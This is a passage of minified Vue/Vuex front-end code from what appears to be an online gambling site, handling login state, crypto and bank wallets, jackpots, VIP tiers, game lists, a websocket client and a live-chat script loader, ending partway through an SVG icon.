a["a"].getLetterUnread({removeExpiredLetterFlag:1}).then(({head:e,body:i})=>{if("0000"==e.errCode)return t("SET_UNREAD_LETTERS_NUM",i),i})}var _={setTaskTips:F,getQueryStoreIntegral:R,getUnReadLetterCount:j};async function H({state:t,commit:e,dispatch:i}){if(!t.isLogin)return;const{head:n,body:s}=await a["a"].getJackpotUserInfo({activityCode:t.activityCodeByJP.jp});"0000"===n.errCode&&e("SET_JP_ACTIVITY_USER_INFO",s)}var G={queryJackpotUserInfo:H},U=i("c1df"),V=i.n(U);function z({commit:t,dispatch:e}){return a["a"].queryBanks({queryType:3,checkRate:0}).then(({head:e,body:i})=>{if("0000"===e.errCode){let e=i.accounts||[];const n=["存折","CREDIT","DEBIT","信用卡","debit","credit","借记卡","BANK_CARD","EZ_PAY"],s=["huobi","other","atoken","火币 Huobi","DCBOX","Mobi","其它钱包","BITOLL","USDT","binance","MOBI","比特派 Bitpie","bitpie"],a=["BNB","BTC","ETH","DOGE","USDC","TRX","XRP"];let o=e.filter(t=>s.indexOf(t.accountType)>-1||"USDT"==t.bankBranchName),r=e.filter(t=>n.indexOf(t.accountType)>-1);const c=e.filter(t=>a.indexOf(t.accountType)>-1);r.forEach(t=>{t.currency="CNY"}),r=r.filter(t=>1==t.flag).concat(r.filter(t=>0==t.flag)),o.forEach(t=>{t.currency="USDT",t.bankAlias=t.bankAlias||"USDT钱包","DCBOX"==t.accountType&&(t.protocol="ERC20&TRC20"),"DCBOX"!=t.accountType&&(t.bankName="USDT"),"TRC-20"==t.protocol&&(t.protocol="TRC20"),"ERC-20"==t.protocol&&(t.protocol="ERC20")});let l=r.concat(o).concat(c);return t("SET_WALLET_ACCOUNTS",l),l||[]}})}async function W({state:t,commit:e,dispatch:i}){var n;if(null===(n=t.currencyRate)||void 0===n||!n.length){e("SET_WALLETS_LOADING",!0);try{const{head:t,body:i}=await a["a"].queryDynamic({bizCode:"DIGITAL_CURRENCY_EXCHANGE_RATE"});if("0000"!==t.errCode)return;const n=Object(x["x"])(i.data);e("SET_CURRENCY_RATE",n)}catch(s){}finally{e("SET_WALLETS_LOADING",!1)}}}function Y({commit:t,dispatch:e},i){t("SET_WALLETS_LOADING",!0);let n=!!i||{flag:1};return a["a"].getCryptoWalletBalance(n).then(({head:e,body:i})=>{if("0000"===e.errCode){const e=Object(x["x"])(i.wallets);return t("SET_WALLETS",e),t("SET_WALLETS_LOADING",!1),e}t("SET_WALLETS_LOADING",!1)})}function Q({},t){return a["a"].transferToLocal(t)}function J({dispatch:t}){t("customerInfo"),t("queryWallets")}function Z({commit:t},e){return new Promise(i=>{e&&(t("SET_DIALOG",e,{root:!0}),t("SET_DIALOG_TYPE","login",{root:!0})),i(e)})}async function q({},t){const e=await a["a"].queryConstant({keys:["MERGE_ENABLE"]});if("0"===e.body["MERGE_ENABLE"])return!1;const i=await a["a"].mergeWhiteList({loginName:t.loginName});return"GW_801096"===i.head.errCode}async function K({state:t,commit:e}){const i=t.initData.sysTime||V()().valueOf();if(i>V()("2025-02-28 23:59:59").valueOf())return;if(!t.userInfo.loginName)return;const{head:n,body:s}=await a["a"].getAnnualReport();"0000"===n.errCode&&null!==s&&void 0!==s&&s.loginName&&e("SET_ANNUAL_REPORT",s)}function X({state:t,commit:e}){e("SET_ANNUAL_REPORT",{...t.annualReport,flag:1})}async function $({commit:t}){const e=await a["a"].checkVerifiedTimeout();return"0000"!==e.head.errCode?{skipEmail:!1,skipPhone:!1}:(t("SET_VERIFIED_STATUS",e.body),e.body)}var tt={queryBanks:z,queryWallets:Y,loginModal:Z,refreshUserInfo:J,transferToLocal:Q,queryCurrencyRate:W,queryMergeWhiteList:q,getAnnualReport:K,closeAnnualReport:X,checkVerifiedSMSorEmail:$},et=i("40c5");function it(t,e,i){const n=new Date,s={value:e,expire:n.getTime()+1e3*i};localStorage.setItem(t,JSON.stringify(s))}function nt(t){const e=localStorage.getItem(t);if(!e)return null;const i=JSON.parse(e),n=new Date;return n.getTime()>i.expire?(localStorage.removeItem(t),null):i.value}async function st({state:t,commit:e,dispatch:i}){let n=nt("wmsVersion");return n?n=n&&JSON.parse(n)||{}:await Object(et["getWmsVersion"])().then(({status:t,data:e})=>{200===t&&"object"===typeof e&&(it("wmsVersion",JSON.stringify(e),15),n=e||{})}),n&&0===Object.keys(n).length?Promise.reject(null):(e("SET_WMS_VERSION",n),t.wmsVersion)}var at={wmsVersion:st},ot=i("67a0");var rt={queryGameLines({state:t,commit:e},i){return a["a"].gamesStatus2(i).then(({head:t,body:i})=>("0000"===t.errCode&&e("SET_GAMESTATUS",i||{}),{head:t,body:i}))},async getGameList({state:t,commit:e,dispatch:i},n){let s=Object(et["getGamesJsUrl"])(),o=[];Object(ot["e"])(s+"?"+n,"CNY").then(i=>{if(o=i,o){o.sort((t,e)=>e.popularity===t.popularity&&null!==t&&void 0!==t&&t.enName&&null!==e&&void 0!==e&&e.enName?t.enName.localeCompare(e.enName):e.popularity-t.popularity),t.isLogin&&a["a"].getGameFavorList({pageNumber:1,pageSize:120,loginName:t.userInfo.loginName}).then(t=>{let e=t.body.data,i=e.map(t=>{var e;return`${null!==(e=t.gameProvider)&&void 0!==e?e:t.provider}:${t.gameId}`});o.forEach(t=>{i.includes(`${t.gameProvider}:${t.gameId}`)&&(t.isFavorite=!0)})}),e("SET_GAME_LIST",o);let n=Array.from(new Set(i.map(t=>t.gameProvider)));if(n.length<=0)return;let s=[],r=Object(ot["f"])(n);s=r.map(t=>"YOPLAY"===t?{name:"YP",value:t}:{name:t,value:t}),s.unshift({name:"全部",value:"ALL"}),s&&e("SET_GAME_PROVIDERS",s)}}).catch(()=>{})},clearGameFavorInfo({state:t,commit:e}){let i=t.gameList;i.forEach(t=>{t.isFavorite=!1}),e("SET_GAME_LIST",i)}};const ct=({state:t,commit:e},i={})=>e("SET_ADD_NEWS",[i]),lt=({state:t,commit:e},i={})=>e("SET_GOOD_WAY",i),dt=({state:t,commit:e})=>{e("SET_ADD_NEWS",[])},ut=({state:t,commit:e},i={})=>e("SET_JACKPOT",i);var ht={showNews:ct,handleCloseNews:dt,setJackpot:ut,saveGoodWay:lt};function pt({dispatch:t,commit:e,state:i},n){window.cskefu.openChatDialogWithURL(window.cskefu.chat)}function ft(t,e){let i=[];return t.map(t=>{i.push(E.a.get(`${t}${e}`))}),Promise.any(i).then(t=>{if(200===t.status){const e=new URL(t.config.url);return e.origin}}).catch(()=>Promise.reject())}function gt(t){let e=document.querySelector("#ukefu-point"),i=document.createElement("script");e&&(e.remove(),document.service.remove()),i.src=t,i.defer=!0,document.service=i,document.querySelector("body").appendChild(i)}function mt({dispatch:t,commit:e,state:i}){return a["a"].liveChatAddressOCSS({isNeedLoading:!1}).then(({head:t,body:i})=>{if("0000"===t.errCode){let t=Object(x["s"])(i.propertyStr),n=t?"?"+t:"",s=`${i.url}${n}`;const a="/im/img/speedtest.png",o=new URL(s);return i.propertyStr&&(window.ocss=JSON.parse(i.propertyStr)),E.a.get(`${o.origin}${a}`).then(()=>(gt(s),e("SET_LIVECHATADDRESSOCSS",i.url),s)).catch(()=>{if(!i.domainBakList||i.domainBakList.length<=0)return!1;ft(i.domainBakList,a).then(t=>(s=`${t}${o.pathname}${o.search}`,gt(s),e("SET_LIVECHATADDRESSOCSS",t),s))})}})}function vt({commit:t}){var e;const i=Zt.getters.ocssDomain;if(!i)return;const n=Zt.getters.loginName,s=(null===(e=new URL(i))||void 0===e?void 0:e.origin)+"/containsVipCustomerMessage",a={product:"H86",userName:n,type:"USER",action:"GET_UNREAD_LIST"};E.a.post(s,a).then(({status:e,data:i})=>{200===e&&"SUCCESS"===i.msg&&t("SET_VIPMESSAGE",i.total)})}var Ct={openOnlineService:pt,loadOcssService:mt,getVipMessage:vt},wt={...y,...T,...M,..._,...G,...tt,...at,...rt,...ht,...Ct},yt={SET_USER_INFO(t,e={}){t.userInfo=e},SET_LOGIN_STATUS(t,e){t.isLogin=e},SET_CUR_PHONE_DATA(t,e){"logged"===e.curType?t.curPhoneData={code:e.countryCode.substr(1),countryCode:e.country}:t.curPhoneData=e},SET_IS_SHOW_CODE_CHOOSE(t,e){t.isShowCodeChoose=e},SET_SHOW_INVALID_LOGIN_DIALOG(t,e){t.showInvalidLoginDialog=e},SET_SHOW_RETAIN(t,e){t.showRetain=e},SET_VERIFRIED_FUNDPWD(t,e){localStorage.setItem("fundPasswordVerified",e),t.fundPasswordVerified=e},SET_SECURITY_LEFT(t,e){t.securityLeft=e},SET_CAPTCHA_OBJ(t,e){t.captChaObj=e||{}},LOGOUT(t,e){this.commit("SET_WEB_TOKEN",null),this.commit("SET_LOGIN_STATUS",!1),this.commit("SET_USER_INFO",{}),this.commit("SET_VERIFRIED_FUNDPWD",!1),this.commit("SET_WALLETS",[]),this.commit("SET_WALLET_ACCOUNTS",[]),this.commit("SET_TASK_GET_COUNT",0),this.commit("SET_TASK_UNREAD_LIST",0),this.commit("SET_UNREAD_LETTERS_NUM",0),this.commit("SET_HAVE_TASK_GET",!1),localStorage.removeItem("fundPasswordVerified"),localStorage.removeItem("loginUserCurrency"),this.commit("SET_MOBIELVALIDATE_INFO",{}),this.commit("SET_USER_MEDAL_DATA",{}),this.commit("SET_ANNUAL_REPORT",{}),this.commit("SET_VERIFIED_STATUS",{skipEmail:!1,skipPhone:!1}),this.commit("SET_REDBAG_WINDOW_VISIBLE",!0)},HIDE_DIALOG(t,e){t.showAuthDialog=!1,t.showRetain=!1},SET_TRY_GAME_SHOW(t,e){t.showTryGameDialog=e},SET_IS_SUPPORT(t,e){t.isSupport=e},SET_GAME_INFO(t,e){t.gameInfo=e},SET_SHOW_TRY_GAME_POP(t,e){t.showTryGamePop=e},SET_REGISTER_CHANNEL(t,e){t.registerChannel=e},SET_REDBAG_WINDOW_VISIBLE(t,e){t.redBagWindowVisible=e}},bt={SET_WEB_TOKEN(t,e){t.webToken=e}},At={SET_DIALOG(t,e){t.showAuthDialog=e},SET_DIALOG_TYPE(t,e){t.authDialogType=e},SET_SHOW_RETAIN(t,e){t.showRetain=e},TO_LOGIN(t){t.showAuthDialog=!0,t.authDialogType="login"},TO_REGIST(t,e){t.registerChannel=e||"",t.showAuthDialog=!0,t.authDialogType="regist"},TO_RESETPW(t){t.showAuthDialog=!0,t.authDialogType="resetPassword"},SET_VIP_CONFIGS(t,e){t.vipConfigs=e},SET_HEADERDATA(t,e){t.headerData=e},SET_INIT_DATA(t,e){t.initData=e}},Lt={SET_STATE(t,[e,i]){t[e]=i},SET_HAVE_TASK_DATA(t,e){t.haveTaskData=e},SET_HAVE_TASK_GET(t,e){t.haveTaskGet=e},SET_TASK_UNREAD_LIST(t,e){t.newTask=e},SET_TASK_GET_COUNT(t,e){t.taskGetCount=e},SET_MY_STORE_POINTS(t,e){t.myStorePoints=e},SET_CUR_CHOOSE_CURRENCY(t,e){t.curChooseCurrency=e},SET_UNREAD_NEWS_NUM(t,e){t.unreadNewsNum=e.unreadNewsNum,t.unreadNewsInfo=e.unreadNewsInfo},SET_CUR_MEMBER_TITLE(t,e){localStorage.setItem("curMemberTitle",e),t.curMemberTitle=e},SET_DEPOSIT_CURRENCY(t,e){t.depositTabCurrency=e},SET_WITHDRAW_CURRENCY(t,e){t.withdrawTabCurrency=e},SET_UNREAD_LETTERS_NUM(t,e){t.unreadLettersNum=e},SET_SHOW_MYMEDAL_DATA(t,e){t.showMymedalData=e},SET_CHECK_MEDAL_GUIDE(t,e){t.firstTimeMedalGuide=e},SET_USER_MEDAL_DATA(t,e){t.userMedalData=e}},xt=i("9dcd"),Pt=i.n(xt),Et={SET_SHOW_HEADER_MUNE_DOWN(t,e){t.showHeaderMenuDown=e.showHeaderMenuDown,t.headerDownType=e.headerDownType},SET_HAVE_DROP_DATA(t,e){t.haveDropData=e},SET_HEADER_DROPDOWN_DATA(t,e){t.headerDropdownData=e||[]},SET_HOME_BANNER_DATA(t,e){t.homeBannerData=e||[]},SET_WINNER_DATA(t,e){t.winnerData=e||[]},SET_HOME_GAMECLASS_DATA(t,e){t.homeGameClassData=e||[]},SET_HOME_BRAND_DATA(t,e){t.homeBrandData=e||[]},SET_LGCLUB_DATA(t,e){t.homeLgClubData=e||[]},SET_JP_ACTIVITY_CODE(t,e){t.activityCodeByJP=e||[]},SET_JP_ACTIVITY_AMOUNT(t,e){const i=Pt()(e.jackpotAmount).times(7).gt(1999999.99)?1999999.99:Number(Pt()(e.jackpotAmount).times(7)),n=Pt()(e.bigBonusAmount).times(7).gt(199999.99)?199999.99:Number(Pt()(e.bigBonusAmount).times(7)),s={...e,jackpotAmount:i,bigBonusAmount:n};t.activityAmountByJP=s},SET_JP_ACTIVITY_USER_INFO(t,e){t.activityUserInfoByJP=e}},St={SET_WALLETS(t,e){t.walletsVisible=e.filter(t=>t.showFlag),t.wallets=e},SET_WALLET_ACCOUNTS(t,e){t.walletAccounts=e},SET_CUR_PHONE_TYPE(t,e){t.curPhoneTypeState=e},SET_HAD_VERIFY_STATE(t,e){t.hadverifyState=e,e?localStorage.setItem("hadverify","true"):localStorage.removeItem("hadverify")},SET_WALLETS_LOADING(t,e){t.walletLoading=e},SET_PROCESSING_TRANSACTIONID(t,e){t.processingMmpayTransactionId=e},SET_MOBIELVALIDATE_INFO(t,e){t.mobileValidateInfo={...e,expireTime:V()().add(25,"minutes").format("YYYY-MM-DD HH:mm:ss")}},SET_CURRENCY_RATE(t,e){t.currencyRate=e},SET_ANNUAL_REPORT(t,e){t.annualReport=e},SET_VERIFIED_STATUS(t,e){t.verfifedSMSorEmailDataStatus=e}},It={SET_HOME_COMPETITION_DATA(t,e){t.homeCompetitionData=e}},Tt={SET_WMS_VERSION(t,e){t.wmsVersion=e}},Dt={SET_GAME_LIST(t,e=[]){t.gameList=e},SET_GAME_PROVIDERS(t,e={}){t.gameProviders=e},SET_GAMESTATUS:function(t,e){t.gameStatus=e}},kt={SET_ADD_NEWS(t,e){t.pushNews=e},SET_JACKPOT(t,e){t.jackpot={...t.jackpot,...e}},SET_GOOD_WAY(t,e){t.goodWays=e},SET_JACKPOT_HISTORY(t,e){null!==e&&void 0!==e&&e.marquee&&(t.jackpotHistory.marquee=null===e||void 0===e?void 0:e.marquee)}},Bt={SET_JACKPOT_LIST(t,e){t.jackpotList=e},SET_JACKPOT_Praise_LIST(t,e){t.jackpotPraiseList=e},SET_JACKPOT_AWARD_DATA(t,e){t.jackpotAwardType=e.awardType,t.jackpotAawardList=e.awardList},SET_JACKPOT_AWARD_LIST(t,e){t.jackpotAawardList=e.awardList},SET_JACKPOT_AWARD_TYPE(t,e){t.jackpotAwardType=e.awardType},SET_IS_TUTORIALPAGE(t,e){t.isTutorialPage=e},EMPTY_RECORD_EVENTS(t){t.recordEvents=[]},UPDATE_RECORD_EVENTS(t,e){t.recordEvents.push(e)},GET_WEBSITE_SCROLLTOP(t,e){t.websiteScrollTop=e}},Nt={SET_OCSSDOMAINLOADED(t,e){t.ocssDomainLoaded=e},SET_LIVECHATADDRESSOCSS(t,e){t.ocssDomain=e},SET_OCSSISCLICK(t,e){t.ocssIsClick=e},SET_VIPMESSAGE(t,e){t.vipMessageCount=e}},Mt={...yt,...bt,...At,...Lt,...yt,...Et,...St,...It,...Tt,...Dt,...kt,...Bt,...Nt},Ot={userInfo:{},isLogin:!1,webToken:null,wallets:[],walletsVisible:[],walletAccounts:[],showAuthDialog:!1,showTryGameDialog:!1,isSupport:!1,gameInfo:{},showTryGamePop:!1,registerChannel:"",authDialogType:"regist",showRetain:!1,curPhoneData:{code:86,countryCode:"CN"},showInvalidLoginDialog:!1,isShowCodeChoose:!1,initData:{},haveTaskData:!1,haveTaskGet:!1,taskGetCount:0,newTask:0,showTaskTips:!0,curChooseCurrency:"",curMemberTitle:localStorage.getItem("curMemberTitle")||"",myStorePoints:{integral:"0"},unreadNewsNum:0,unreadNewsInfo:{},walletLoading:!1,showHeaderMenuDown:!1,headerDownType:null,haveDropData:!1,wmsVersion:Date.now(),gameList:[],gameProviders:[],gameStatus:{},headerDropdownData:[],homeBannerData:[],homeGameClassData:[],homeBrandData:[],homeCompetitionData:[],homeLgClubData:[],winnerData:[],fundPasswordVerified:!1,depositTabCurrency:"CNY",withdrawTabCurrency:"CNY",vipConfigs:[{levels:"游客",deposit:"100",betAmount:"",fishReward:"",egameReward:"",chessReward:"",liveReward:"",memberTimes:"",sportReward:"",upgradeBonus:"",upgradeDeposit:"",pointsRedemptionDiscount:!1,exclusiveDomain:!1,promotions:!1},{levels:"新会员",deposit:"100",betAmount:"",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.50%",liveReward:"0.60%",memberTimes:"4",sportReward:"0.40%",upgradeBonus:"",upgradeDeposit:"100000"},{levels:"白银卡",deposit:"",betAmount:"100000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.50%",liveReward:"0.65%",memberTimes:"6",sportReward:"0.60%",upgradeBonus:"39",upgradeDeposit:"500000"},{levels:"黄金卡",deposit:"",betAmount:"500000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.60%",liveReward:"0.70%",memberTimes:"6",sportReward:"0.60%",upgradeBonus:"99",upgradeDeposit:"1000000"},{levels:"铂金卡",deposit:"",betAmount:"1000000",fishReward:"1.00%",egameReward:"1.00%",chessReward:"0.60%",liveReward:"0.75%",memberTimes:"7",sportReward:"0.60%",upgradeBonus:"199",upgradeDeposit:"3000000"},{levels:"翡翠卡",deposit:"",betAmount:"3000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.70%",liveReward:"0.80%",memberTimes:"8",sportReward:"0.80%",upgradeBonus:"399",upgradeDeposit:"6000000"},{levels:"红宝石卡",deposit:"",betAmount:"6000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.70%",liveReward:"0.85%",memberTimes:"9",sportReward:"0.80%",upgradeBonus:"999",upgradeDeposit:"10000000"},{levels:"黑钻卡",deposit:"",betAmount:"10000000",fishReward:"1.00%",egameReward:"1.10%",chessReward:"0.80%",liveReward:"0.90%",memberTimes:"9",sportReward:"0.80%",upgradeBonus:"1,999",upgradeDeposit:"10000000"}],pushNews:[],goodWays:{},jackpot:{poolUpdate:{},awardUpdate:{},awardHistory:{}},jackpotHistory:{marquee:[]},curPhoneTypeState:"",hadverifyState:"true"===localStorage.getItem("hadverify"),headerData:{},ocssDomain:"",ocssDomainLoaded:!1,ocssIsClick:!1,unreadLettersNum:0,processingMmpayTransactionId:"",jackpotList:[],jackpotPraiseList:[],jackpotAwardType:void 0,jackpotAawardList:[],vipMessageCount:0,mobileValidateInfo:{validateId:"",messageId:"",expireTime:"",loginName:""},isTutorialPage:!1,recordEvents:[],securityLeft:3,captChaObj:{},showMymedalData:!1,firstTimeMedalGuide:"1",userMedalData:{},websiteScrollTop:0,currencyRate:[],annualReport:{},verfifedSMSorEmailDataStatus:{skipEmail:!1,skipPhone:!1},redBagWindowVisible:!1,activityCodeByJP:{jp:"",pl:"",jpAct:"",drawFlag:1},activityAmountByJP:{jackpotAmount:0,bigBonusAmount:0,jackpotRoundNum:0},activityUserInfoByJP:{drawFlag:0,canUseQualifiedCount:0,expiredQualifiedCount:0,useQualifiedCount:0,todayQualifiedCount:0}},Ft={jackpotList:t=>t.jackpotList,jackpotPraiseList:t=>t.jackpotPraiseList,jackpotAawardList:t=>t.jackpotAawardList,jackpotAwardType:t=>t.jackpotAwardType,recordEvents:t=>t.recordEvents},Rt={webToken:t=>t.webToken,isLogin:t=>t.isLogin,userInfo:t=>t.userInfo,initData:t=>t.initData,myStorePoints:t=>t.myStorePoints,loginName:t=>t.userInfo.loginName,userName:t=>t.userInfo.loginName,wmsVersion:t=>t.wmsVersion,whiteList:t=>{var e;return(null===(e=t.userInfo)||void 0===e?void 0:e.whiteList)||[]},gameList:t=>t.gameList||[],gameProviders:t=>t.gameProviders||{},language:t=>"cn",productInfo:t=>{var e;return null===(e=t.user)||void 0===e?void 0:e.productInfo},h5domain:t=>t.user.initData.h5domain,loginUiCurrency:t=>t.userInfo.loginUiCurrency||"CNY",withdralPwdFlag:t=>t.userInfo.withdralPwdFlag,productId:t=>"H86",clientType:t=>"PC",haveRealName:t=>t.userInfo.realName,curPhoneTypeState:t=>t.curPhoneTypeState,hadverifyState:t=>t.hadverifyState,ocssDomain:t=>t.ocssDomain,headerData:t=>t.headerData,ocssDomainLoaded:t=>t.ocssDomainLoaded,vipMessageCount:t=>t.vipMessageCount,fundPasswordVerified:t=>t.fundPasswordVerified||"true"==localStorage.getItem("fundPasswordVerified"),currency:t=>t.userInfo.loginUiCurrency,haveTaskData:t=>t.haveTaskData,haveTaskGet:t=>t.haveTaskGet,taskGetCount:t=>t.taskGetCount,newTask:t=>t.newTask,showTaskTips:t=>t.showTaskTips,unreadNewsNum:t=>t.unreadNewsNum,defaultCountry:t=>({code:"86",countryCode:"CN",id:"",nameCn:"中国",nameEn:"China",name_py:"zhongguo"}),...Ft,customerService:t=>t.initData.use_customer_service,ocssIsClick:t=>t.ocssIsClick,mobileValidateInfo:t=>{let e=t.mobileValidateInfo,i=e.expireTime&&V()().isAfter(V()(e.expireTime));return!i&&t.userInfo.loginName==e.loginName&&e},sysTime:t=>t.initData.sysTime,lockBalanceStatus:t=>Number(t.userInfo.lockBalanceStatus),vipManager:t=>t.userInfo&&t.userInfo.exclusiveLine&&t.userInfo.exclusiveLine.length>0?t.userInfo.exclusiveLine[0]:void 0,showMymedalData:t=>t.showMymedalData,firstTimeMedalGuide:t=>t.firstTimeMedalGuide,userMedalData:t=>t.userMedalData,annualReport:t=>t.annualReport,activityCodeByJP:t=>t.activityCodeByJP,activityAmountByJP:t=>t.activityAmountByJP,activityUserInfoByJP:t=>t.activityUserInfoByJP},jt=i("0e44"),_t=i("245f");(function(t,e){let i={configParam:{product_id:"",platform_id:"",appId:"",Sign:""},websocketHost:t.yunweiConfig.messageSocketUrl+"?",websocket:null,setConfig:function(t){return this.configParam=Object.assign(this.configParam,t),this.configParam.customerId&&this.websocketHost.indexOf("customerId")<0&&(this.websocketHost=this.websocketHost+"&customerId="+this.configParam.customerId),this.configParam.appId&&this.websocketHost.indexOf("appId")<0&&(this.websocketHost=this.websocketHost+"&appId="+this.configParam.appId),this.init(),this},init:function(e){var i=null;"WebSocket"in t?(i=new WebSocket(this.websocketHost),this.websocket=i):alert("当前浏览器 不支持 websocket")}};t.msgSocket=i})(window);let Ht={configParam:{product_id:"",platform_id:"",appId:"H86H501",Sign:""},websocketHost:window.yunweiConfig.messageSocketUrl+"?",websocket:null,setConfig:function(t){return this.configParam=Object.assign(this.configParam,t),this.configParam.customerId&&this.websocketHost.indexOf("customerId")<0&&(this.websocketHost=this.websocketHost+"&customerId="+this.configParam.customerId),this.configParam.appId&&this.websocketHost.indexOf("appId")<0&&(this.websocketHost=this.websocketHost+"&appId="+this.configParam.appId),this.init(),this},init:function(t){var e=null;"WebSocket"in window?(e=new WebSocket(this.websocketHost),this.websocket=e):alert("当前浏览器 不支持 websocket")}};var Gt=Ht,Ut=i("986e");const Vt=(t="")=>{Gt.setConfig({customerId:t,appId:r["a"].ipsAppId}),Gt.websocket&&(Gt.websocket.onopen=t=>{Gt.websocket.send("connected124"),setInterval(()=>{Gt.websocket.send("~heart-beats~")},1e4)},Gt.websocket.onmessage=t=>{zt(t)},Gt.websocket.onerror=function(){})},zt=t=>{var e;let i=t.data;if("string"===typeof i&&(i=JSON.parse(i)),"notice"!==i.event)if(null!==(e=i)&&void 0!==e&&e.payload&&(i.payload=JSON.parse(i.payload)),"jpChangeWinning"===i.wsMessageType)Zt.dispatch("queryJackpotUserInfo");else if("jpChangeEvent"===i.wsMessageType){var n;const t=null===(n=i.payload)||void 0===n?void 0:n.data;Zt.commit("SET_JP_ACTIVITY_AMOUNT",{jackpotRoundNum:null===t||void 0===t?void 0:t.jackpotRoundNum,jackpotAmount:t.jpPoolAmount,bigBonusAmount:t.gPoolAmount})}else if("jackpot pools update"==i.wsMessageType)i.payload.pools=i.payload.pools.map(t=>({...t,amountUsd:t.amount})),Zt.commit("jackpotStore/setState",["jackpotPool",i.payload]);else{if("goodway"===i.content){if(["new shoes","close round"].includes(i.wsMessageType)&&Ut["a"].$emit("setLuZi",i),/jackpot/gi.test(i.wsMessageType));else if(["tables","new round","new shoes","close round"].includes(i.wsMessageType))return Zt.dispatch("saveGoodWay",i);return}if("goodway"!==i.content)return Zt.dispatch("showNews",i)}};var Wt=Vt,Yt={namespaced:!0,state:{jackpotInit:{},jackpotPool:{updateTime:"",poolStatus:0,pools:[],totalAmount:0,totalAmountDecimal:0,agqjTotalAmountDecimal:0,aginTotalAmountDecimal:0},poolsCount:{},isMerged:!1},mutations:{setState(t,[e,i]){t[e]=i}},getters:{},actions:{init({dispatch:t}){t("getJackpotData")},getJackpotData({commit:t}){Object(_t["c"])().then(e=>{t("setState",["jackpotPool",e.body]),t("setState",["jackpotInit",e.body]),Wt()}).catch(t=>{Wt()})}}},Qt=i("491a"),Jt={namespaced:!0,state:{config:{CNY:{},USDT:{}}},mutations:{},getters:{},actions:{async getConfig({state:t}){let e=await Promise.all([Object(Qt["b"])({currency:"CNY"}),Object(Qt["b"])({currency:"USDT"})]);e.map(e=>{t.config[e.body.currency]=e.body})}}};n["default"].use(s["a"]);var Zt=e["a"]=new s["a"].Store({plugins:[Object(jt["a"])({storage:window.localStorage,key:"j9vuex",reducer:t=>{const{shouYiBao:e,...i}=t;return i}})],state:Ot,actions:wt,getters:Rt,mutations:Mt,modules:{jackpotStore:Yt,shouYiBao:Jt}})},4382:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-in-en",use:"icon-in-en-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-in-en">\n\n    <g id="icon-in-en_印度" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <rect id="icon-in-en_矩形" x="0" y="0" width="24" height="24" />\n        <g transform="translate(2.000000, 4.000000)" fill-rule="nonzero">\n            <polygon id="icon-in-en_Fill-1" fill="#E15D29" points="0.0323690037 5.3527313 20.032369 5.3527313 20.032369 0.0347922438 0.0323690037 0.0347922438" />\n            <polygon id="icon-in-en_Fill-2" fill="#FFFFFE" points="0.0323690037 10.670626 20.032369 10.670626 20.032369 5.3527313 0.0323690037 5.3527313" />\n            <polygon id="icon-in-en_Fill-3" fill="#009B49" points="0.0323690037 15.9886537 20.032369 15.9886537 20.032369 10.6707147 0.0323690037 10.6707147" />\n            <g id="icon-in-en_编组" transform="translate(8.000000, 5.500000)">\n                <path d="M4.94670111,2.47561219 C4.94670111,1.10834349 3.83933581,6.90114632e-13 2.47332841,6.90114632e-13 C1.10736531,6.90114632e-13 1.0658141e-14,1.10834349 1.0658141e-14,2.47561219 C1.0658141e-14,3.84283657 1.10736531,4.95122442 2.47332841,4.95122442 C3.83933581,4.95122442 4.94670111,3.84283657 4.94670111,2.47561219" id="icon-in-en_Fill-4" fill="#2C3E85" />\n                <path d="M4.12516601,3.91734072 C4.07220661,3.86433241 4.07220661,3.77830471 4.12516601,3.72525208 C4.17290041,3.67751801 4.24729151,3.67290859 4.30038381,3.71129086 C4.35746121,3.62681441 4.40882661,3.53812743 4.45399261,3.44589474 C4.44965311,3.44398892 4.44535791,3.4418615 4.44119561,3.43942382 C4.37623621,3.4019723 4.35391881,3.31891413 4.39138011,3.25393906 C4.42529891,3.19499169 4.49663471,3.1713241 4.55809591,3.19534626 C4.59073061,3.10058726 4.61712181,3.00290305 4.63673801,2.90278117 C4.57129151,2.89307479 4.52107751,2.83678671 4.52107751,2.7686205 C4.52107751,2.69362881 4.58183031,2.63286427 4.65675281,2.63286427 C4.66206641,2.63286427 4.66729151,2.63317452 4.67247231,2.63379502 C4.67614761,2.58154017 4.67818451,2.52879779 4.67818451,2.47561219 C4.67818451,2.42601662 4.67636901,2.37681995 4.67309221,2.32802216 C4.66769001,2.32864266 4.66233211,2.32908587 4.65675281,2.32908587 C4.58183031,2.32908587 4.52107751,2.26827701 4.52107751,2.19328532 C4.52107751,2.12440997 4.57231001,2.06767867 4.63873061,2.05881441 C4.61929151,1.95722992 4.59307751,1.85812743 4.56026571,1.76199446 C4.55464211,1.76434349 4.54888561,1.76651524 4.54281921,1.76811081 C4.47042071,1.78756787 4.39598521,1.7446205 4.37659041,1.67219945 C4.35861251,1.60514128 4.39408121,1.53639889 4.45687081,1.51109141 C4.41228041,1.41939058 4.36153511,1.33123546 4.30516601,1.2471579 C4.25189671,1.2893518 4.17440591,1.28589474 4.12516601,1.23665374 C4.07220661,1.18360111 4.07220661,1.09761773 4.12516601,1.04460942 C4.13003691,1.03973407 4.13526201,1.03552355 4.14057561,1.03153463 C4.07353511,0.95406094 4.00118081,0.88137396 3.92404431,0.81387258 C3.92001481,0.81945707 3.91563101,0.82481995 3.91062731,0.82982826 C3.85762361,0.88288089 3.77171961,0.88288089 3.71871591,0.82982826 C3.66907751,0.7800554 3.66593361,0.70134072 3.70946121,0.64802216 C3.62475281,0.59049308 3.53570481,0.53881441 3.44315871,0.49334072 C3.44059041,0.50025485 3.43749081,0.50712466 3.43363841,0.51377286 C3.39622141,0.57874792 3.31328411,0.60108587 3.24836901,0.56359003 C3.18704061,0.52822161 3.16383761,0.45216621 3.19297421,0.38909695 C3.09746121,0.35612189 2.99898151,0.32957341 2.89806641,0.30985042 C2.89195571,0.37916898 2.83385981,0.43355125 2.76296681,0.43355125 C2.68804431,0.43355125 2.62729151,0.37274238 2.62729151,0.29775069 C2.62729151,0.28977286 2.62813281,0.28192798 2.62946121,0.27434903 C2.57787451,0.27071468 2.52580071,0.26876454 